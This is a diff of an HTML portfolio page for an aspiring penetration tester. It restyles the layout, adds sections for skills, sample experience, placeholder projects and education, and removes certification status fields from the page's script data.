+    .mission-link i:last-child { margin-left:auto; color:var(--terminal-green); }
+    .hero-bottom-line { border-top:1px solid var(--border-dark); border-bottom:1px solid var(--border-dark); background:rgba(0,0,0,.24); }
+    .hero-bottom-line .container { display:flex; justify-content:space-between; gap:15px; padding-top:12px; padding-bottom:12px; color:var(--terminal-dim); font-size:9px; letter-spacing:1px; }
+    .section-header { position:relative; }
+    .section-title { letter-spacing:1px; }
+    .project-card { position:relative; overflow:hidden; }
+    .project-card::after { content:""; position:absolute; left:0; bottom:0; height:2px; width:0; background:var(--accent-red); transition:width .3s ease; }
+    .project-card:hover::after { width:100%; }
+    .project-repo-type { color:var(--terminal-green); border-color:rgba(0,255,65,.22); }
+    @media (max-width:900px) {
+      .hero-grid { grid-template-columns:1fr; }
+      .mission-panel { max-width:500px; width:100%; }
+      .hero-title { letter-spacing:-2px; }
+    }
+    @media (max-width:600px) {
+      .hero { padding-top:56px; }
+      .hero-grid { padding-bottom:46px; }
+      .hero-bottom-line .container { flex-wrap:wrap; }
+      .hero-bottom-line .container span:last-child { display:none; }
+      .mission-panel { padding:18px; }
+    }
+
+    /* Modern portfolio layout refresh — preserves the red/green terminal palette */
+    html { scroll-behavior: smooth; scroll-padding-top: 90px; }
+    body { line-height: 1.7; }
+    body::before { opacity: 0.22; }
+    body::after { box-shadow: inset 0 0 70px rgba(0,0,0,0.42); }
+    .container { max-width: 1180px; padding: 0 28px; }
+    header { background: rgba(7,7,9,0.94); backdrop-filter: blur(14px); border-bottom: 1px solid rgba(229,9,20,0.22); }
+    .nav-wrapper { gap: 24px; }
+    .nav-menu { gap: 18px; flex-wrap: wrap; justify-content: flex-end; }
+    .nav-link { font-size: 12px; letter-spacing: .2px; }
+    .hero { padding: 104px 0 86px; border-bottom: 1px solid var(--border-dark); }
+    .hero-grid { grid-template-columns: minmax(0,1fr) 180px; gap: 56px; }
+    .hero-title { font-size: clamp(36px, 5.5vw, 62px); letter-spacing: -1.8px; margin-bottom: 22px; }
+    .hero-subtitle { font-size: 16px; line-height: 1.9; max-width: 720px; }
+    .hero-tags { margin-top: 22px; }
+    .linkedin-square-badge { width: 160px; height: 160px; border-radius: 8px; }
+    .section { padding: 82px 0; border-bottom: 1px solid rgba(31,31,38,.9); }
+    .section-header { margin-bottom: 34px; }
+    .section-title { font-size: 22px; letter-spacing: .5px; }
+    .section-line { margin-left: 8px; }
+    .skills-grid, .certs-grid, .projects-grid { gap: 22px; }
+    .skill-card, .cert-card, .project-card, .experience-card, .education-card {
+      border-radius: 8px;
+      padding: 26px;
+      background: linear-gradient(145deg, rgba(17,17,21,.96), rgba(9,9,11,.96));
+      box-shadow: 0 12px 28px rgba(0,0,0,.16);
+    }
+    .skill-card:hover, .project-card:hover { transform: translateY(-4px); }
+    .project-card { min-height: 275px; }
+    .project-title { font-size: 17px; line-height: 1.45; }
+    .project-description { font-size: 13px; line-height: 1.8; }
+    .project-repo-type { border-radius: 4px; }
+    .project-tag, .skill-tag { border-radius: 4px; }
+    .experience-card { padding: 30px; }
+    .education-card { padding: 28px; }
+    .cert-card { cursor: pointer; }
+    .writeups-toolbar { align-items: center; }
+    .filter-btn { border-radius: 4px; padding: 8px 13px; }
+    .search-input { border-radius: 4px; padding-top: 11px; padding-bottom: 11px; }
+    .writeup-item { border-radius: 8px; padding: 24px; }
+    .writeup-title { line-height: 1.45; }
+    .modal-window { border-radius: 8px; overflow: hidden; }
+    footer { border-top: 1px solid var(--border-dark); padding: 36px 0; }
+    @media (max-width: 900px) {
+      .nav-wrapper { align-items: flex-start; flex-direction: column; }
+      .nav-menu { justify-content: flex-start; gap: 10px 16px; }
+      .hero { padding: 72px 0 60px; }
+      .hero-grid { grid-template-columns: 1fr; gap: 28px; }
+      .linkedin-square-badge { width: auto; max-width: 220px; height: 76px; flex-direction: row; gap: 14px; padding: 12px 18px; }
+      .linkedin-icon-wrapper { margin-bottom: 0; }
+    }
+    @media (max-width: 600px) {
+      .container { padding: 0 18px; }
+      .section { padding: 58px 0; }
+      .hero-title { font-size: 36px; }
+      .section-title { font-size: 18px; }
+      .skill-card, .cert-card, .project-card, .experience-card, .education-card { padding: 20px; }
+      .writeup-item { padding: 18px; }
+    }
+
   </style>
 </head>
 <body>
@@ -767,9 +1095,13 @@
         <span class="logo-text">ALPESH<span>_PRAJAPATI</span></span>
       </a>
       <ul class="nav-menu">
-        <li><a href="#about" class="nav-link active">root@home</a></li>
-        <li><a href="#certs" class="nav-link">cat /certs</a></li>
-        <li><a href="#writeups" class="nav-link">ls ./writeups</a></li>
+        <li><a href="#about" class="nav-link active">Home</a></li>
+        <li><a href="#projects" class="nav-link">Projects</a></li>
+        <li><a href="#skills" class="nav-link">Skills</a></li>
+        <li><a href="#experience" class="nav-link">Experience</a></li>
+        <li><a href="#education" class="nav-link">Education</a></li>
+        <li><a href="#certs" class="nav-link">Certifications</a></li>
+        <li><a href="#writeups" class="nav-link">Writeups</a></li>
       </ul>
     </div>
   </header>
@@ -777,32 +1109,171 @@
   <!-- Hero Profile Section -->
   <section class="hero" id="about">
     <div class="container hero-grid">
-      <div>
-        <div class="hero-prompt">terminal:~# whoami</div>
-        <h1 class="hero-title glitch" data-text="ALPESH PRAJAPATI">ALPESH PRAJAPATI</h1>
+      <div class="hero-copy">
+        <div class="hero-prompt"><span class="status-dot"></span> SECURITY OPERATIONS // PORTFOLIO</div>
+        <h1 class="hero-title glitch" data-text="ALPESH PRAJAPATI">ALPESH<br><span class="hero-last-name">PRAJAPATI</span></h1>
         <p class="hero-subtitle">
-          Offensive Security Practitioner & Penetration Tester. Specialized in Active Directory Exploitation, Web Application Vulnerability Assessments, and Technical Writeups.
+          Aspiring penetration tester exploring the space between how systems are built and how they can fail. I document labs, build practical tools, and turn security findings into clear remediation.
         </p>
+        <div class="hero-actions">
+          <a class="hero-primary" href="#projects"><i class="fas fa-arrow-down"></i> Explore Projects</a>
+          <a class="hero-secondary" href="#writeups">Read Writeups <i class="fas fa-arrow-up-right-from-square"></i></a>
+        </div>
         <div class="hero-tags">
-          <span class="tag">#PenetrationTesting</span>
-          <span class="tag">#ActiveDirectory</span>
-          <span class="tag">#WebSecurity</span>
-          <span class="tag">#RedTeaming</span>
-          <span class="tag">#HackTheBox</span>
+          <span class="tag">WEB SECURITY</span><span class="tag">NETWORKS</span><span class="tag">ACTIVE DIRECTORY</span>
         </div>
       </div>
-
-      <!-- Compact Square LinkedIn Badge -->
-      <a href="https://www.linkedin.com/in/alpesh-prajapati-724b22325" target="_blank" rel="noopener" class="linkedin-square-badge" title="Connect on LinkedIn">
-        <div class="linkedin-icon-wrapper">
-          <i class="fab fa-linkedin-in"></i>
+      <aside class="mission-panel" aria-label="Portfolio status panel">
+        <div class="mission-panel-head"><span><i class="fas fa-terminal"></i> OPERATOR PROFILE</span><span class="live-indicator">● ONLINE</span></div>
+        <div class="mission-avatar"><span>AP</span><div class="orbit orbit-one"></div><div class="orbit orbit-two"></div></div>
+        <div class="mission-name">ALPESH PRAJAPATI</div>
+        <div class="mission-role">PENETRATION TESTING · SECURITY RESEARCH</div>
+        <div class="mission-divider"></div>
+        <div class="mission-row"><span>FOCUS</span><strong>Offensive Security</strong></div>
+        <div class="mission-row"><span>LEARNING</span><strong>HTB CPTS</strong></div>
+        <div class="mission-row"><span>BASE</span><strong>Web / AD / Network</strong></div>
+        <a href="https://www.linkedin.com/in/alpesh-prajapati-724b22325" target="_blank" rel="noopener" class="mission-link"><i class="fab fa-linkedin-in"></i> Connect on LinkedIn <i class="fas fa-arrow-right"></i></a>
+      </aside>
+    </div>
+    <div class="hero-bottom-line"><div class="container"><span>01 / PROFILE</span><span>AUTHORIZED TESTING ONLY</span><span>SCROLL TO EXPLORE ↓</span></div></div>
+  </section>
+
+  <!-- Skills Section -->
+  <section class="section" id="skills">
+    <div class="container">
+      <div class="section-header">
+        <h2 class="section-title"><span>01.</span> Technical Skills</h2>
+        <div class="section-line"></div>
+      </div>
+      <div class="skills-grid">
+        <article class="skill-card">
+          <h3><i class="fas fa-code"></i> Programming & Scripting</h3>
+          <div class="skill-tags">
+            <span class="skill-tag">Python</span>
+            <span class="skill-tag">Bash</span>
+            <span class="skill-tag">PowerShell</span>
+          </div>
+        </article>
+        <article class="skill-card">
+          <h3><i class="fas fa-shield-halved"></i> Penetration Testing</h3>
+          <div class="skill-tags">
+            <span class="skill-tag">Web Application Security</span>
+            <span class="skill-tag">Active Directory</span>
+            <span class="skill-tag">Vulnerability Assessment</span>
+          </div>
+        </article>
+        <article class="skill-card">
+          <h3><i class="fas fa-toolbox"></i> Tools</h3>
+          <div class="skill-tags">
+            <span class="skill-tag">Nmap</span>
+            <span class="skill-tag">Burp Suite</span>
+            <span class="skill-tag">Metasploit</span>
+            <span class="skill-tag">NetExec</span>
+          </div>
+        </article>
+      </div>
+    </div>
+  </section>
+
+  <!-- Professional Experience Section -->
+  <section class="section" id="experience">
+    <div class="container">
+      <div class="section-header">
+        <h2 class="section-title"><span>02.</span> Professional Experience</h2>
+        <div class="section-line"></div>
+      </div>
+
+      <article class="experience-card">
+        <div class="experience-top">
+          <div>
+            <div class="experience-role">Penetration Tester</div>
+            <div class="experience-company"><i class="fas fa-building"></i> XYZ Company</div>
+          </div>
+          <div class="experience-date">[Start Month Year] – [End Month Year / Present]</div>
         </div>
-        <div class="linkedin-label">LinkedIn</div>
-        <div class="linkedin-status">
-          <span class="status-dot"></span>
-          <span>CONNECT</span>
-        </div>
-      </a>
+        <p class="skill-note">Sample experience entry — update the company, dates, and responsibilities so they accurately reflect your actual work.</p>
+        <ul>
+          <li>Perform authorized penetration tests and vulnerability assessments on web applications, internal networks, and test environments within the agreed scope.</li>
+          <li>Carry out day-to-day reconnaissance and service enumeration using tools such as Nmap, Burp Suite, and approved security-testing utilities.</li>
+          <li>Test for common web vulnerabilities, including access-control issues, injection flaws, cross-site scripting (XSS), and authentication weaknesses.</li>
+          <li>Review scan results, manually validate potential findings, and separate confirmed vulnerabilities from false positives.</li>
+          <li>Conduct basic Windows and Active Directory security checks, including configuration reviews, privilege-path analysis, and exposure identification where authorized.</li>
+          <li>Document reproduction steps, evidence, risk ratings, and practical remediation recommendations in clear technical reports.</li>
+          <li>Retest fixes, track remediation progress, and communicate findings with developers, system administrators, and the security team.</li>
+          <li>Keep testing notes and scripts organized, research new techniques, and share concise findings during team updates.</li>
+        </ul>
+        <div class="experience-note"><i class="fas fa-circle-info"></i> Replace the sample details with verified employment information before publishing your portfolio.</div>
+      </article>
+    </div>
+  </section>
+
+  <!-- Projects Section -->
+  <section class="section" id="projects">
+    <div class="container">
+      <div class="section-header">
+        <h2 class="section-title"><span>03.</span> Security Projects</h2>
+        <div class="section-line"></div>
+      </div>
+      <p class="project-note"><i class="fab fa-github"></i> Showcase your own tools, scripts, and security research here. Replace sample repository links and details with your real GitHub repositories before publishing.</p>
+      <div class="projects-grid">
+        <article class="project-card">
+          <div class="project-repo-top">
+            <div class="project-icon"><i class="fab fa-github"></i></div>
+            <span class="project-repo-type">PUBLIC REPOSITORY</span>
+          </div>
+          <h3 class="project-title">Recon Automation Toolkit</h3>
+          <p class="project-description">A Python or Bash tool to organize authorized reconnaissance tasks, run selected discovery commands, and save results in a consistent folder structure.</p>
+          <div class="project-tags"><span class="project-tag">Python</span><span class="project-tag">Bash</span><span class="project-tag">Nmap</span></div>
+          <div class="project-repo-footer"><span><i class="far fa-star"></i> Add repo stats</span><a href="https://github.com/" target="_blank" rel="noopener noreferrer" class="project-github-link">View on GitHub <i class="fas fa-arrow-up-right-from-square"></i></a></div>
+        </article>
+        <article class="project-card">
+          <div class="project-repo-top">
+            <div class="project-icon"><i class="fab fa-github"></i></div>
+            <span class="project-repo-type">PUBLIC REPOSITORY</span>
+          </div>
+          <h3 class="project-title">Security Header Checker</h3>
+          <p class="project-description">A lightweight utility to check HTTP security headers on websites you own or are authorized to assess, then produce a readable summary with improvement suggestions.</p>
+          <div class="project-tags"><span class="project-tag">Python</span><span class="project-tag">HTTP</span><span class="project-tag">Web Security</span></div>
+          <div class="project-repo-footer"><span><i class="far fa-star"></i> Add repo stats</span><a href="https://github.com/" target="_blank" rel="noopener noreferrer" class="project-github-link">View on GitHub <i class="fas fa-arrow-up-right-from-square"></i></a></div>
+        </article>
+        <article class="project-card">
+          <div class="project-repo-top">
+            <div class="project-icon"><i class="fab fa-github"></i></div>
+            <span class="project-repo-type">PUBLIC REPOSITORY</span>
+          </div>
+          <h3 class="project-title">Pentest Report Helper</h3>
+          <p class="project-description">A small tool or template to structure findings with severity, affected asset, evidence, impact, remediation, and retest status for consistent lab reports.</p>
+          <div class="project-tags"><span class="project-tag">Python</span><span class="project-tag">Markdown</span><span class="project-tag">Reporting</span></div>
+          <div class="project-repo-footer"><span><i class="far fa-star"></i> Add repo stats</span><a href="https://github.com/" target="_blank" rel="noopener noreferrer" class="project-github-link">View on GitHub <i class="fas fa-arrow-up-right-from-square"></i></a></div>
+        </article>
+        <article class="project-card">
+          <div class="project-repo-top">
+            <div class="project-icon"><i class="fab fa-github"></i></div>
+            <span class="project-repo-type">PUBLIC REPOSITORY</span>
+          </div>
+          <h3 class="project-title">Lab Notes & Detection Scripts</h3>
+          <p class="project-description">A collection of sanitized lab notes, helper scripts, and defensive checks with usage instructions, explanations, and limitations.</p>
+          <div class="project-tags"><span class="project-tag">PowerShell</span><span class="project-tag">Python</span><span class="project-tag">Documentation</span></div>
+          <div class="project-repo-footer"><span><i class="far fa-star"></i> Add repo stats</span><a href="https://github.com/" target="_blank" rel="noopener noreferrer" class="project-github-link">View on GitHub <i class="fas fa-arrow-up-right-from-square"></i></a></div>
+        </article>
+      </div>
+    </div>
+  </section>
+
+  <!-- Education Section -->
+  <section class="section" id="education">
+    <div class="container">
+      <div class="section-header">
+        <h2 class="section-title"><span>04.</span> Education</h2>
+        <div class="section-line"></div>
+      </div>
+      <div class="education-grid">
+        <article class="education-card">
+          <div class="education-degree">BBA — Project Management</div>
+          <div class="education-school"><i class="fas fa-graduation-cap"></i> Yorkville University</div>
+          <div class="education-date"><i class="far fa-calendar-alt"></i> 2024 – 2027</div>
+        </article>
+      </div>
     </div>
   </section>
 
@@ -810,7 +1281,7 @@
   <section class="section" id="certs">
     <div class="container">
       <div class="section-header">
-        <h2 class="section-title"><span>01.</span> Certifications & Trackers</h2>
+        <h2 class="section-title"><span>05.</span> Certifications</h2>
         <div class="section-line"></div>
       </div>
 
@@ -825,10 +1296,11 @@
   <section class="section" id="writeups">
     <div class="container">
       <div class="section-header">
-        <h2 class="section-title"><span>02.</span> Technical Writeups & Articles</h2>
+        <h2 class="section-title"><span>06.</span> Technical Writeups & Articles</h2>
         <div class="section-line"></div>
       </div>
 
+      <p class="skill-note" style="margin: -12px 0 22px;">Add your own writeups by editing the WRITEUPS_DATA list in the script. Replace the starter entries with links and notes from your actual work before publishing.</p>
       <!-- Filters & Search Toolbar -->
       <div class="writeups-toolbar">
         <div class="filter-group">
@@ -854,7 +1326,7 @@
   <!-- Footer -->
   <footer>
     <div class="container">
-      <p>OFFENSIVE SECURITY PORTFOLIO // <span>ALPESH PRAJAPATI</span> &copy; 2026</p>
+      <p>CYBERSECURITY PORTFOLIO & RESUME // <span>ALPESH PRAJAPATI</span> &copy; 2026</p>
     </div>
   </footer>
 
@@ -887,8 +1359,6 @@
         id: "acpt",
         issuer: "Altered Security",
         name: "ACPT (Altered Security Certified Penetration Tester)",
-        statusText: "PASSED",
-        statusClass: "passed",
         date: "August 2026",
         modalTitle: "cat /certs/acpt_overview.txt",
         content: `
@@ -910,8 +1380,6 @@
         id: "cjca",
         issuer: "Hack The Box",
         name: "HTB CJCA (Junior Cybersecurity Associate)",
-        statusText: "PASSED (90%)",
-        statusClass: "passed",
         date: "February 2026",
         modalTitle: "cat /certs/htb_cjca_summary.txt",
         content: `
@@ -926,8 +1394,6 @@
         id: "cpts",
         issuer: "Hack The Box",
         name: "HTB CPTS (Certified Penetration Testing Specialist)",
-        statusText: "IN PROGRESS",
-        statusClass: "in-progress",
         date: "Target: 2026",
         modalTitle: "cat /roadmap/htb_cpts_tracker.txt",
         content: `
@@ -941,8 +1407,6 @@
         id: "bscp",
         issuer: "PortSwigger",
         name: "BSCP (Burp Suite Certified Practitioner)",
-        statusText: "TARGET",
-        statusClass: "in-progress",
         date: "Target: 2026",
         modalTitle: "cat /roadmap/portswigger_bscp.txt",
         content: `
@@ -1066,7 +1530,6 @@
       const container = document.getElementById('certsContainer');
       container.innerHTML = CERTS_DATA.map(cert => `
         <div class="cert-card" onclick="openCertModal('${cert.id}')">
-          <span class="cert-status ${cert.statusClass}">${cert.statusText}</span>
           <div class="cert-issuer">${cert.issuer}</div>
           <div class="cert-name">${cert.name}</div>
           <div class="cert-date"><i class="far fa-calendar-alt"></i> ${cert.date}</div>


